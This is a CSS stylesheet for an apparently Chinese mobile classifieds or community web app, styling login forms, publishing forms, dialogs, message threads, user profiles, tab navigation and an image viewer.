.views { padding-left: 2em; padding-right: 0; background: url(icon37.png) no-repeat left center; background-size: auto 1em }
img { max-width: 100% }
.banner img { display: block }
.header.on h2 { font-size: 1.2em; font-weight: normal; color: #fff; height: 2.5em; line-height: 2.5em; width: 50%; margin-left: auto; margin-right: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.header.on .wrap .btn { position: absolute; top: 0px; right: 10px; color: #fff; }
.btn-group { padding: 0.5em 0.5em; text-align: center; box-sizing: border-box; overflow: hidden; clear: both; background-color: #fff; }
.btn-group .red { color: #fd8136; border: 1px solid #fd8136; }
.btn-group a, .btn-group button { display: inline-block; line-height: 2em; color: #7b7b7b; margin: 0 0.1em; min-width: 3.5em; border-radius: 0.2em; border: 1px solid #e0e0e0; margin-bottom: 5px; }
.manage-case-list { padding-top: 1em; background: #f2f2f2 }
.manage-case-list .tc-sec { background: #fff }
.manage-case-list .tc-sec:first-child { margin-top: 0 }
.header.on.in { background: #fff; margin-bottom: 1em }
.header.on.in a { color: #666 }
.header.in .sec-ico.go-back { background: url(icon31-1.png) no-repeat left center; background-size: auto 1em }
.header.on .sec-ico.btn { right: 1em; line-height: 2em; height: 2em; top: 0.5em; width: 5em; background: #3cb5f6; border-radius: 0.2em; text-align: center; color: #fff }
.header.on .sec-ico.btn a { color: #fff; display: block }
.header.on.in2 .sec-ico.btn { background: #fff }
.header.on.in2 .sec-ico.btn a { color: #999 }
.main { display: table; text-align: center; vertical-align: middle; position: relative; margin: 0 auto }
.main .wrap { display: table-cell; padding: 0 2em; vertical-align: middle }
.main .logo1 { width: 60%; margin: 0 auto; padding-bottom: 2em }
.main .sec-input { padding-left: 2.5em; line-height: 3em; height: 3em; border: 1px solid #dce3e7; margin-bottom: 1em; border-radius: 0.2em; position: relative }
.main .sec-input a { position: absolute; right: 0; padding: 0 0.5em; color: #3cb5f6; top: 0; display: block }
.input-user { background: url(icon42.png) no-repeat 0.8em center #f3f6f8; background-size: auto 1.5em }
.input-pwd { background: url(icon43.png) no-repeat 0.8em center #f3f6f8; background-size: auto 1.4em }
.main .login-btn-group { margin-top: 2em }
.main .login-btn-group > *, .main .login-btn-group > * { display: block; line-height: 3em; color: #3cb5f6; border: 1px solid #3cb5f6; border-radius: 2px; margin-bottom: 1em }
.main .login-btn-group > *:first-child, .main .login-btn-group > *:first-child { background: #3cb5f6; color: #fff }
.campaign-main .item { margin-top: 1em; background: #fff; border: 1px solid #d5dadc; border-left: 0; border-right: 0 }
.campaign-main .campaign-item { padding: 1em; border-bottom: 1px solid #d5dadc }
.campaign-main .img { float: left; width: 4em; margin-right: 1em; height: 4em; overflow: hidden; line-height: 4em }
.campaign-main h4 { font-size: 1.1em; font-weight: normal;line-height: 18px; margin-bottom: 0.5em }
.campaign-main p { line-height: 1.3em; color: #999 }
.campaign-main .user-fav { overflow: hidden }
.campaign-main .campaign-bottom { text-align: center; padding: 0.5em 0 }
.campaign-main .campaign-bottom a { display: inline-block; width: 6em; margin: 0 1em; border: 1px solid #3cb5f6; line-height: 2em; border-radius: 0.2em; color: #3cb5f6 }
.campaign-main .campaign-bottom a:last-child { background: #3cb5f6; color: #fff }
.item-buy ul { overflow: hidden; margin: 0 -1.5%; padding: 0 1em; margin-top: 1em }
.item-buy ul li { width: 22%; color: #999; margin: 0 1.5%; float: left; text-align: center; background: #f5f5f5; line-height: 3em; border-radius: 0.2em }
.item-buy ul li span { display: block }
.item-buy ul li span:first-child { border-bottom: 2px solid #fff }
.item-buy ul li.on { background: #3cb5f6; color: #fff }
.buy-text { padding: 1em }
.buy-text .buy-tit { color: #000; font-size: 1.2em; padding-left: 1.2em; background: url(icon49.png) no-repeat left center; background-size: auto 1em; margin-bottom: 0.3em }
.bold { font-weight: bold }
.edit-form .edit-item { margin-top: 0.5em; border: 1px solid #d5dadc; border-left: 0; border-right: 0; background: #fff }
.edit-form .close { top: -5px; right: -5px; position: absolute; background: #e00f0f; display: block; line-height: 1; color: #FFF; text-align: center; padding: 2px; border-radius: 10px; cursor: pointer; }
.input-control span { display: block; float: left; width: 5em }
.edit-form .input-control-hide-title { box-sizing: border-box }
.edit-form .input-control-hide-title span { display: none }
.input-control .user-fav { overflow: hidden; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.input-control .user-fav .sec-input { -webkit-box-flex: 1; -moz-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1 }
.edit-form .input-control .user-fav .sec-input:has(input[type="text"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input:has(input[type="tel"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input:has(input[type="number"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input:has(input[type="password"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input input[type="text"] {line-height: 2.8em;height: 2.8em;}
.edit-form .input-control .user-fav .sec-input input[type="tel"] {line-height: 2.8em;height: 2.8em;}
.edit-form .input-control .user-fav .sec-input input[type="number"] {line-height: 2.8em;height: 2.8em;}
.edit-form .input-control .user-fav .sec-input input[type="password"] {line-height: 2.8em;height: 2.8em;}
.input-control .small-line { line-height: 1.7em; padding-bottom: 0.75em }
.edit-form .tcui-select { padding: 0 }
.input-control .user-fav input[type=radio], .input-control .user-fav input[type=checkbox] { display: none }
.input-control .user-fav input[type=radio] + label, .input-control .user-fav input[type=checkbox] + label { display: inline-block; line-height: 2em; margin-top: 0.65em; margin-right: 0.1em; color: #555; border: 1px solid #3cb5f6; height: 2em; padding: 0 0.6em; border-radius: 0.2em; position: relative; z-index: 1 }
.input-control .user-fav input[type=radio]:checked + label, .input-control .user-fav input[type=checkbox]:checked + label { background: #3cb5f6; color: #FFF }
.edit-form .invite_box { line-height: 3em; border-bottom: none; }
.edit-form .invite_box span { height: 2.5em; }
.edit-form .input-control:last-child { border-bottom: 0 }
.edit-form .input-control .textarea { clear: both }
.edit-form .invite_code_msg { border-bottom: 1px solid #d5dadc; line-height: 20px; background: #fff; margin-top: 0; padding: 0; line-height: 30px; }
.edit-form .invite_code_msg span { color: #f00; float: left; }
.edit-form .invite_code_msg img { width: 20px; height: 20px; position: relative; top: 5px; margin-right: 2px; border-radius: 100%; }
.sec-input textarea { width: 100%; display: block; box-sizing: border-box; height: 6em; resize: none; border: 0; background: #f7f7f7; padding: 0.5em }
.edit-form ul { padding-top: 0.5em; overflow: hidden }
.edit-form ul li { width: 5.2em; margin-bottom: 0.5em; float: left; margin-right: 0.5em; line-height: 5em; color: #666; position: relative }
.edit-form ul li .img { position: relative; height: 5em; margin: 0 auto; cursor: pointer; }
.edit-form ul li .img img { width: 100%; height: 100% }
.file-hide { opacity: 0; position: absolute; top: 0; left: 0; bottom: 0; right: 0 }
.edit-form ul li.li_text { width: auto; white-space: nowrap }
.edit-form .fabu-days__list { padding-bottom: 5px; flex-wrap: wrap; width: 100%; }
.edit-form .fabu-days__list .fabu-days__item { float: left; position: relative; cursor: pointer; margin-right: 10px; margin-bottom: 10px; box-shadow: 1px 1px 3px 0px #eee; border: 1px solid #eee; width: calc(33.3% - 7px); width: calc(33.3% - 7px); padding: 10px 10px; text-align: center; box-sizing: border-box; border-radius: 5px; }
.edit-form .fabu-days__list .fabu-days__item:nth-child(3n) { margin-right: 0; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__days { line-height: 25px; color: #666; font-weight: 600; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__price { font-size: 2em; font-weight: 600; line-height: 30px; color: #EEB161; white-space: nowrap; overflow: hidden; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__price .yuanico { float: none; display: inline; font-size: 0.5em; color: #EEB161; vertical-align: 1px; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__desc { min-height: 32px; max-height: 32px; line-height: 16px; color: #999; font-size: 0.8em; overflow: hidden; word-break: break-all; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__select { display: none; }
.edit-form .fabu-days__list .fabu-days__item.on { background: #FFF6EA; border-color: #E6BC80; }
.edit-form .fabu-days__list .fabu-days__item.on .fabu-days__days { color: #5B330D; white-space: nowrap; overflow: hidden; }
.edit-form .fabu-days__list .fabu-days__item.on .fabu-days__select { display: block; position: absolute; top: 0; right: 0; border: 12px solid transparent; border-top-color: #E6BC80; border-right-color: #E6BC80; }
.edit-form .fabu-days__list .fabu-days__item.on .fabu-days__select:after { content: ''; display: block; width: 4px; height: 8px; border-bottom: 1px solid #fff; border-right: 1px solid #fff; position: absolute; top: 2px; right: 2px; top: -11px; right: -8px; transform: rotate(45deg); }
.dialog { position: fixed; top: 0; left: 0; width: 100%; height: 100%; display: table; background: rgba(0,0,0,0.6); z-index: 100 }
.dialog-wrap { display: table-cell; vertical-align: middle }
.dialog-wrap .close { position: absolute; width: 1.5em; height: 1.5em; background: url(close.png) no-repeat center center; background-size: auto 100%; top: -0.5em; right: -0.5em }
.dialog-wrap .close-mini { width: 0.5em; height: 0.5em; top: 0; right: 0 }
.dialog-wrap .dialog-center { width: 70%; margin: 0 auto; position: relative; max-width: 320px }
.dialog-wrap .dialog-body { background: #fff; padding: 1em; ; background-size: 100% auto; border-radius: 0.2em; overflow: hidden }
.dialog-wrap h1 { font-size: 1.2em; color: #666; text-align: center }
.dialog-wrap p { color: #3cb5f6; width: 11em; margin: 0 auto; text-align: center; font-size: 1em; line-height: 1.5em; margin-top: 1em }
.dialog-wrap p span { border-bottom: 1px solid #e06043 }
.dialog-wrap p label { color: #ff6737; border-bottom: 1px solid #ff6737 }
.dialog-btns { margin-top: 1em }
.dialog-btns a { display: block; width: 45%; float: left; margin: 0 2.5%; text-align: center; line-height: 2.5em; border: 1px solid #f6713c; color: #f6713c; box-sizing: border-box; border-radius: 0.2em }
.dialog-btns a:first-child { background: #f6713c; color: #fff }
.dialog-btns a.hb-link { width: 95%; margin-top: 5px; background: #f6713c; color: #fff; }
.phone-prompt { padding: 10px 15px; min-height: 20px; line-height: 20px; color: #fd0d0d; }
.input-majia { background: #fff; }
.mainer .edit-form .tcui-cell:before { border-top: none; }
.input-control { line-height: 3em; border-bottom: 1px solid #efefef; background: #fff; padding: 0 1em }
.input-control span { display: block; float: left; color: #222; width: 5em; height: 2.5em }
.form-input { overflow: hidden; position: relative }
.form-input input { border: none; width: 100% }
.form-input a { display: block; width: 120px; border-left: 1px solid #d5dadc; position: absolute; top: 0; right: -1em; text-align: center; color: #3cb5f6; background: #FFF; box-sizing: border-box }
.btn-group-block { padding: 0 1.5em; text-align: center; margin: 2em; text-align: center }
.btn-group-block > a, .btn-group-block > button { display: block; height: 3em; line-height: 3em; color: #FFF; background: #f5833b; border-radius: 5px; border: 0; font-size: 1em }
.btn-group-block button { width: 100% }
.page-msg { background: #fff }
.msg-border { border-top: 1px solid #d5dadc }
.msg-list { padding: 1em; border-bottom: 1px solid #d5dadc }
.msg-list-pic { float: left; margin-right: 1em }
.msg-list-pic img { display: block; height: 48px; width: 48px; border-radius: 50px; }
.msg-list-web { overflow: hidden; line-height: 2em }
.msg-list-web h3 { font-size: 1.1em; font-weight: normal; text-overflow: ellipsis; white-space: nowrap; word-wrap: break-word; word-break: break-all }
.msg-list-web h3 span { float: right; color: #999 }
.msg-list-web p { color: #999; white-space: nowrap; text-overflow: ellipsis; overflow: hidden }
.msg-list-web p i { font-style: normal; display: block; font-size: 0.9em; float: right; min-width: 1.4em; min-height: 1.4em; line-height: 1.4em; color: #fff; background: #ff2727; border-radius: 1.5em; text-align: center; margin-top: 0.4em }
.user-wrap { height: 6em; padding-top: 0.7em; padding-bottom: 0.7em; background-color: #FFF; }
.user-wrap-nobg { background: none; overflow: hidden; position: relative; padding-bottom: 0 }
.user-wrap-nobg .btn-group { padding: 0 }
.user-wrap-nobg .btn-group a { background: #FFF; color: #999; line-height: 1; padding: 0.3em 0; margin-top: 1em }
.user-wrap-nobg .blur10 { position: absolute; width: 200%; height: 200%; z-index: -1; top: -50%; left: -50% }
.user-wrap-nobg .user-page-avatar { margin: -1em 1em 0; float: left }
.user-wrap-nobg .user-avatar-extend { text-align: left; background: rgba(255,255,255,0.6); padding: 1em 1em 0.5em; margin: 0; position: absolute; left: 7.5em; right: 1em; top: 2.8em; line-height: 1.5 }
.user-wrap-nobg .user-avatar-extend p { margin-top: 0 }
.user-page-avatar { width: 4.75em; margin-left: 10px; float: left; position: relative }
.user-avatar-pic { margin-top: 0.75em; overflow: hidden; position: relative; }
.user-avatar-pic .avatar { width: 4em; height: 4em; border-radius: 50%; border: 2px solid #fff; }
.user-avatar-pic .guajian { position: absolute; width: 1.8em; height: 1.8em; bottom: -1px; right: -1px; }
.user-avatar-extend { float: left; margin-left: 10px; margin-top: 1.5em }
.user-avatar-extend h3 { font-weight: normal; width: 100%; box-sizing: border-box; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; word-wrap: break-word; word-break: break-all; height: 1.5em; }
.user-avatar-extend h3.user-edit { line-height: 1.5em; }
.user-avatar-extend h3.user-edit a { padding: 0 4px; border: 1px solid #ff7f00; color: #ff7f00; text-shadow: 0px 0px 2px #fff; box-shadow: 0px 0px 2px #fff; }
.user-avatar-extend h3 a { font-size: 1.2em; color: #fff; max-width: 200px; overflow: hidden; display: inline-block; white-space: nowrap; text-overflow: ellipsis; }
.user-avatar-extend p { color: #2b2b2b; margin-top: 0.5em }
.user-avatar-extend p a { color: #fff; display: inline-block; padding-right: 1em; background: url(icon52.png) no-repeat right center; background-size: auto 1em }
.user-page-nav { background: #fff; }
.user-page-nav ul li { float: left; width: 33.33%; text-align: center; margin-top: 1.8em }
.user-page-nav ul li p { margin-top: 1em }
.report-list { background: #fff; margin-top: 1em; border-bottom: 1px solid #d5dadc }
.report-list .report-tit.border { border-bottom: 1px solid #d5dadc }
.report-tit { padding: 0 1em; line-height: 3em }
.report-tit h3 { font-weight: normal; color: #ff6737; font-size: 1.1em }
.report-reason { padding: 0 1em; margin-bottom: 1em }
.report-reason textarea { box-sizing: border-box; width: 100%; border: none; background: #f0f5f8; resize: none; height: 7em; padding: 1em 0.5em; line-height: 1.4em }
.cat-search { margin: 0 0; background-color: #FFF; padding: 0.5em 10px; box-sizing: border-box; overflow: hidden; overflow-x: auto; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.cat-search h3 { margin: 0; border-bottom: 1px solid #E3E3E3; color: #999; padding: 0 0 0.5em }
.cat-search .item-list, .cat-search .item-list2 { box-sizing: border-box; margin-left: 5px; position: relative; display: flex; overflow: hidden }
.cat-search .item-list a, .cat-search .item-list2 a { background: #FFF; border: 1px solid #E0E0E0; padding: 10px 8px; display: inline-block; float: left; margin: 3px 5px 3px 0; text-align: center; box-sizing: border-box }
.cat-search .item-list .active { color: #f5833b; border: 1px solid #f5833b; }
.cat-search .item-list2 { text-align: center; display: flex; }
.cat-search .item-list2 .active { color: #fdfdfd; background-color: #f5833b; border: 1px solid #f5833b; }
.cat-search .item-list2 a { text-align: center; border-radius: 6px; color: #f5833b; height: 2.8em; line-height: 1.4; float: left; flex: 1;border-radius: 1.4em; }
.cat-search .item-list4 a, .cat-search .item-list4 a:last-child { width: 23%; background: #35a6ee; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#47a6ef), to(#5bcaf5)) }
.cat-search .item-list2 img { height: 16px; vertical-align: middle; margin: -3px 10px 0 0 }
.right-arrow { height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); margin-top: 1.2em; margin-right: 0.9em }
.group-top-tip { padding: 0.5em; border-top: 1px solid #eee; border-bottom: 5px solid #f2f2f2; color: #a7a7a7; }
.site-float { position: fixed; bottom: 90px; left: 0; background: rgba(0,0,0,.3); color: #FFF; font-size: 0.68rem; z-index: 9999; text-align: center; padding: 10px 6px 10px 8px; letter-spacing: 1px }
.site-float i { display: block; clear: both; height: 3px }
.site-float span { display: block; border-top: 1px solid #EEE; margin: 0; padding: 10px 0 0;cursor: pointer; }
.site-float span:first-child { border-top: 0; margin: 0; padding: 0 0 10px; }
 @media (max-width:480px) {
.tab-navs { margin-right: 2px }
.tab-navs .tab-nav > a { min-width: initial }
}
.tab-navs {
 *zoom: 1; width: 100%; margin: 0 0 0; padding: 0; text-align: center; list-style: none; box-sizing: border-box; overflow: hidden; overflow-x: auto; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; height: 35px; -webkit-overflow-scrolling: touch; }
.tab-scroll { margin: 0 5px; position: relative; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.tab-scroll .tab-nav:first-child { margin-left: 5px; }
.tab-navs:before, .tab-navs:after { display: table; content: "" }
.tab-navs:after { clear: both }
.tab-navs:before, .tab-navs:after { display: table; content: "" }
.tab-navs:after { clear: both }
.tab-navs .tab-nav { position: relative; float: left; min-width: 100px }
.tab-navs .tab-nav > a { border-radius: 5px 5px 0 0; padding: 10px 15px; display: block }
.tab-navs .tab-nav.active > a, html.no-touchevents .tab-navs .tab-nav.active > a:hover { background: rgba(255,255,255,0.9); border-bottom-color: transparent; cursor: default }
.tab-navs .tab-nav.active > a { color: #666 !important }
.index-navs { height: auto !important; padding-top: 5px; }
.index-navs .tab-scroll { margin: 0; border-bottom: 1px solid #eee; -webkit-overflow-scrolling: touch; }
.index-navs .index-nav { min-width: 75px; background: #FFF; padding: 0.7em 0.2em; margin-bottom: -1px }
.index-navs .index-nav > a { padding: 0 }
.index-navs .index-nav.active { background: #FFF; border-bottom: 2px solid #f47944; color: #f47944 }
.index-navs .index-nav.active a { background: none !important; color: #f47944 !important }
.detail-navs .index-nav { background: #FFF; border-bottom: 1px solid #eee; }
.footer ~ .mainer { padding-bottom: 10em }
.blur10 { -webkit-filter: blur(10px); -moz-filter: blur(10px); -ms-filter: blur(10px); filter: blur(10px);  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=10, MakeShadow=false)
}
.home-tab { padding: 8px; background: #FFF; display: table; width: 100%; box-sizing: border-box }
.home-tab > * { display: table-cell; padding: 8px 0; text-align: center }
.home-tab .active a { position: relative; border-bottom: 1px solid #27b6ff; padding-bottom: 13px; color: #27b6ff }
 @media screen and (min-width:320px) and (max-width:360px) {
body { font-size: 13px }
}
 @media screen and (min-width:360px) and (max-width:480px) {
body { font-size: 15px }
}
 @media screen and (min-width:600px) {
.sec-search, .nav-list { margin-left: 0 !important; margin-right: 0 !important }
}
.clearfix:after { content: " "; clear: both; display: block; height: 0; visibility: hidden; }
.post-upload-fileprew { display: block; position: absolute; top: 0; left: 0; width: 5em; height: 5em; opacity: 0; }
/*----- view message -----*/
.z { float: left; }
.y { float: right; }
.cl:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.cl { zoom: 1; }
.overflow { overflow: hidden; }
.vm { vertical-align: middle; }
.vm * { vertical-align: middle; }
.hm { text-align: center; }
.friend_msg { padding: 5px 0; }
.friend_msg .avat img, .self_msg .avat img { padding: 1px; background: #F2F2F2; border-radius: 100%; display: inline-block; }
.self_msg { padding: 5px 0; }
.friend_msg .date { color: #BEBEBD; padding-left: 12px; }
.self_msg .date { color: #BEBEBD; padding-right: 12px; text-align: right; }
.dialog_green .dialog_c { background: url(dialog_bg.png) repeat-y; width: 230px; }
.dialog_green .dialog_t { background: url(dialog_t.png) no-repeat left top; width: 180px; font-size: 15px; line-height: 25px; padding: 15px 25px 0 25px; }
.dialog_green .dialog_b { background: url(dialog_b.png) no-repeat left bottom; width: 230px; height: 17px; overflow: hidden; }
.dialog_white .dialog_c { background: url(dialog_bg.png) repeat-y right top; width: 230px; }
.dialog_white .dialog_t { background: url(dialog_t.png) no-repeat right top; width: 180px; font-size: 15px; line-height: 25px; padding: 15px 25px 0 25px; word-wrap: break-word; }
.dialog_white .dialog_b { background: url(dialog_b.png) no-repeat right bottom; width: 230px; height: 17px; overflow: hidden; }
.message_show_reply { padding-top: 10px; background-color: #FFF; position: fixed; left: 0px; bottom: 0px; width: 100%; height: 45px; }
.message_show_btn { width: 95%; height: 50px; margin-top: -2px; margin-right: auto; margin-left: auto; position: relative; }
.message_show_btn a { width: 90%; height: 38px; display: block; margin-right: auto; margin-left: auto; background-color: #29ab00; color: #FFF; line-height: 38px; text-align: center; font-size: 1em; border-radius: 5px; }
.message_show_reply table textarea { width: 98%; height: 35px; border: none; border: 1px #e6e6e6 solid; margin-top: -0.2em; -webkit-appearance: none; }
.message_show_reply table textarea:focus { border: 1px #f5833b solid; }
.message_reload_btn { width: 30px; height: 30px; position: fixed; bottom: 60px; right: 10px; }
.message_reload_btn a { width: 100%; height: 100%; display: block; }
.message_reload_btn a i { color: #f5833b; font-size: 2.0em; }
/****************************************** common **************************************************/
.pages { width: 95%; height: 40px; margin-top: 10px; margin-right: auto; margin-left: auto; }
.pages li { width: 50%; height: 30px; float: left; text-align: center; }
.pages li span { height: 30px; width: 80%; display: block; line-height: 30px; border: 1px solid #e8e8e8; margin-right: auto; margin-left: auto; color: #ababab; }
.pages li a { height: 30px; width: 80%; display: block; line-height: 30px; border: 1px solid #f7914d; color: #f60; margin-right: auto; margin-left: auto; }
.box_hide { display: none; }
.managerList_fenhao_1 .pic_info { position: absolute; top: 0; left: 0; width: 100%; background-color: #000; z-index: 999; color: #999; }
.pic_info_in { position: relative; top: 20px; left: 0; width: 100%; background-size: contain; -webkit-background-size: contain; background-repeat: no-repeat; background-position: center center; }
.myorder { width: 100%; padding: 0px; background-color: #fff; }
.myorder section { width: 95%; line-height: 30px; margin-top: 5px; margin-left: auto; margin-right: auto; }
.myorder section li { padding-right: 85px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; width: 100%; line-height: 40px; position: relative; color: #524e4e; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #eaeaea; font-size: 1em; }
.myorder section li span { text-align: right; color: #c1c0c0; height: 40px; width: 90px; line-height: 40px; position: absolute; top: 0px; right: 0px; overflow: hidden; }
.cat-search .item-list2 a.bg0 { background-color: #03a9f4; color: #FFF; border: 0; }
.cat-search .item-list2 a.bg1 { background-color: #ff9800; color: #FFF; border: 0; }
.cat-search .item-list2 a.bg2 { background-color: #05b4a4; color: #FFF; border: 0; }
.cat-search .item-list2 a.bg3 { background-color: #f44636; color: #FFF; border: 0; }
.managerList_fenhao_1 { color: #238206; margin-top: 5px; font-size: 0.8em; width: 38px; height: 20px; line-height: 20px; display: inline-block; text-align: center; }
.managerList_fenhao_2 { color: #fd0d0d; margin-top: 5px; font-size: 0.8em; width: 38px; height: 20px; line-height: 20px; display: inline-block; text-align: center; }
.managerList_fenhao_btn { border: 1px solid #f5833b; color: #f5833b; margin-top: 5px; font-size: 0.8em; width: 38px; height: 20px; line-height: 20px; border-radius: 5px; display: inline-block; text-align: center; }
#subscribe { color: #fff; position: fixed; width: 100%; min-width: 320px; left: 0; bottom: 48px; background: rgba(0,0,0,0.6); height: 3em; line-height: 3em; z-index: 99999999 }
#subscribe .subscribe_box span { font-size: 0.9em; padding-left: 10px; box-sizing: border-box; }
#subscribe .subscribe_box .right { display: table; position: absolute; right: 0; top: 0; height: 100%; line-height: 100%; box-sizing: border-box; }
#subscribe .subscribe_box .right div { display: inline-block; overflow: hidden; text-align: center; }
#subscribe .subscribe_box .right .guanzu_show { display: table-cell; vertical-align: middle; }
#subscribe .subscribe_box .right .guanzu_show a { display: block; color: #fff; text-align: center; float: left; font-size: 0.9em; line-height: 26px; height: 26px; width: 60px; background: #f5833b; border-radius: 2px; }
#subscribe .subscribe_box .right .guanzu_close { display: table-cell; vertical-align: middle; width: 40px; height: 26px; }
#subscribe .subscribe_box .right .guanzu_close i { display: block; width: 40px; height: 26px; position: relative; }
#subscribe .subscribe_box .right .guanzu_close i:after, #subscribe .subscribe_box .right .guanzu_close i:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; top: 12px; right: 12px; width: 18px; height: 1px; background: #FFF; ; }
#subscribe .subscribe_box .right .guanzu_close i:after { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.rebox { z-index: 10000; position: fixed; top: 0; left: 0; width: 100%; height: 100%; display: table; background: #000; display: none; }
.rebox .swiper-slide { width: 100%; height: 100%; position: relative; overflow: auto; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; align-items: center; -webkit-flex-shrink: 0; flex-shrink: 0; box-sizing: border-box }
.rebox .swiper-slide img { max-width: 100%; max-height: 100%; }
.swiper-container .rebox-pagination { color: #fff; }
.swiper-container .swiper-close { position: absolute; z-index: 1; top: 2.5%; right: 10px; width: 30px; height: 30px; }
.swiper-container .swiper-close:before, .swiper-container .swiper-close:after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 16px; background: #FFF; top: 14px; right: 7px; }
.swiper-container .swiper-close:before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.bocuncein { -webkit-animation: reboxIn .3s 0s ease both; -moz-animation: reboxIn .3s 0s ease both; }
@-webkit-keyframes reboxIn { 0% {
opacity:0;
-webkit-transform:scale(0)
}
100% {
opacity:1;
-webkit-transform:scale(1)
}
}
@-moz-keyframes reboxIn { 0% {
opacity:0;
-moz-transform:scale(0)
}
100% {
opacity:1;
-moz-transform:scale(1)
}
}
.bocunceinOut { -webkit-animation: reboxOut .3s 0s ease both; -moz-animation: reboxOut .3s 0s ease both; }
@-webkit-keyframes reboxOut { 0% {
-webkit-transform:scale(1)
}
100% {
opacity:0;
-webkit-transform:scale(0);
}
}
@-moz-keyframes reboxOut { 0% {
-moz-transform:scale(1)
}
100% {
opacity:0;
-moz-transform:scale(0);
}
}
#info-footer .info-footer { z-index: 99; position: fixed; height: 50px; width: 100%; left: 0; bottom: 0; background: #fff; display: -webkit-box; display: -webkit-flex; display: flex; }
#info-footer .info-footer .info-footer-item { border-top: 1px solid #f2f2f2; box-sizing: border-box; padding: 4px 0 0; display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center; }
#info-footer .info-footer .info-footer-tel { box-sizing: border-box; -webkit-box-flex: 2; -webkit-flex: 2; flex: 2; background: #ff7f00; border: none; border-top: 1px solid #ff7f00; }
#info-footer .info-footer .info-footer-item .tciconfont { font-size: 1.5em; line-height: 25px; }
#info-footer .info-footer .info-footer-item span { display: block; line-height: 20px; font-size: 0.8em; }
#info-footer .info-footer .info-footer-item a { color: #64727b; display: block; }
#info-footer .info-footer .info-footer-tel a { color: #fff; line-height: 22px; font-size: 1em; }
#info-footer .info-footer .info-footer-tel a.finish { line-height: 40px; font-size: 1.4em; }
.info-item .item-title { text-overflow: ellipsis; overflow: hidden; font-size: 1.4em; white-space: nowrap; padding: 0 10px; border-bottom: 2px solid #F7F7F7; height: 40px; line-height: 50px; color: #717171; font-weight: 600; }
.info-item .info-item-title .item-headimg-l { float: left; position: relative; }
.info-item .info-item-title .item-headimg-l .avatar { width: 60px; height: 60px; border-radius: 100%; overflow: hidden; }
.info-item .info-item-title .item-headimg-l .guajian { position: absolute; width: 26px; height: 26px; bottom: -1px; right: -1px; }
.info-item .info-item-title .item-title-r { margin-left: 65px; }
.info-item .info-item-title .item-title-r h5 { position: relative; }
.info-item .info-item-title .item-title-r h5 i.hbsy_money { background: #fff; padding-left: 16px; font-size: 1em; color: #ff4f4f; float: right; position: absolute; right: 0; height: 25px; }
.info-item .info-item-title .item-title-r h5 i.hbsy_money img { position: absolute; top: 8px; left: 2px; width: 12px; margin-right: 2px; height: 14px; vertical-align: top; }
.info-item .info-item-title .item-liulan { font-size: 0.9em; height: 20px; line-height: 25px; margin-top: 5px; color: #a7a7a7; }
/****************************** myedit ******************************/
.wrap .user-avatar { padding: 15px 15px; font-size: 16px; }
.wrap .user-xian::after { content: " "; position: absolute; width: 100%; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); }
.wrap .user-avatar .show-avatar { float: left; width: calc(100% - 80px); width: -webkit-calc(100% - 80px); }
.wrap .user-avatar .show-avatar .upload-click { width: 90px; float: left; position: relative;cursor: pointer; }
.wrap .user-avatar .show-avatar .upload-click img { width: 90px; height: 90px; }
.wrap .user-avatar .show-avatar .upload-click #filedata { opacity: 0; height: 90px; width: 90px; position: absolute; top: 0; left: 0; }
.wrap .user-avatar .show-avatar .upload-picurl { float: left; width: 90px; height: 90px; margin-right: 10px; }
.wrap .user-avatar .show-avatar .upload-picurl img { width: 90px; height: 90px;border-radius: 100%; }
.wrap .user-avatar .upload-avatar { height: 25px; line-height: 25px; float: left; width: 80px; line-height: 90px }
.wrap .user-avatar-msg{font-size: 1.1em;color: #ff7800;margin-left: 95px;line-height: 20px;margin-bottom: 15px;width: calc(100% - 120px);width: -webkit-calc(100% - 120px);display: none;}
.wrap .user-avatar-msg img{width: 18px; height: 18px;margin-right: 5px;vertical-align: -3px;}
#tab-navs .index-navs { background: #fff; }
#index_prompt { position: fixed; width: 160px; top: 5px; right: 10px; z-index: 9999999999; }
#index_prompt .prompt-pic { width: 100%; }
#index_prompt .prompt-pic img { width: 100%; }
